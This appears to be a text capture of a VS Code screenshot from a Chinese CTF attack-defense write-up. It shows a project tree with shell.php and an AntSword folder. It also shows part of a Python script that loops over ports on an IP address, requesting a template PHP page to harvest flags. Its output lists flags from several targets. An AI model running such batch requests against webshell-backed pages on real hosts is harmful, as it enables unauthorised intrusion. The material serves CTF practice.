 资源管理器
打开的编辑器
api.inc.php
index.php template\index\tiangao 1
flag.py D:\phpStudy\PHPTutorial\WW...
adduser.php admin
update.php admin
README.md D:\迅雷下载\AntSword\Ant...
log.php
login.php
order.php
pass.php
pirate.php
search.php
set.php
shell.php
update.php
useredit.php
userinfo.php
userlist.php
assets
icon
alipay.ico
qqpay.ico
tenpay.ico
requests
getflag
i
i
res
res
url
api.inc.php index.php flag.py × adduser.php update.php
D: > phpStudy > PHPTutorial > WWW > xor > xor3.2 > flag.py > ...
1 import requests
3 def getflag():
4 for i in range(1,10):
5 url='http://50.3.232.201:20{}80/template/index/tiangao/index.php
问题 1 输出 调试控制台 终端
[Running] python -u "d:\phpStudy\PHPTutorial\WWW\xor\xor3.2\flag.py"
0
<html>
<head>
<title>500 Internal Pri
1
flag{ebecd50dc55bce3f3de669444d2b368b}
2
<!DOCTYPE html>
<html lang="en">
<head
3
flag{3a77cd267d923c1d3effef802df1804c}
4
flag{2e43974752790193587308725fcf74a6}
5
flag{6d2aa17acaa2b628d4d5e384c04f0f8d}
6
flag{00a2a72c6d7693ed9ff821061f87e19a}
7
flag{581814614609f709e912f739b8d25981}
8
<!DOCTYPE html>
<html lang="en">
<head
9
flag{353c805f6798b6d5376e0295ebe9ea90}
10
flag{0edcec5045927a59075dea01e4f8a579}
11
flag{c73ce4508ca034263a94d8911a514622}
12
先知社区